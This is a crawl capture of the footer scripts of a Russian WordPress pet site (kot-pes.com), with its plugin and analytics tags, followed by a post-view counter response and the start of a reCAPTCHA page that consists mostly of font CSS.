  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"6a707c0f72","post_id":"64197"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"ee24ccfead","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"684ed66915","rating_tabs_id":"fe2e4f8592"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.190 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 10:18:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=64197&action=rehubpostviews&_=1768976295768
body_size: -242
content:
2045

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oexyq3f398l
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
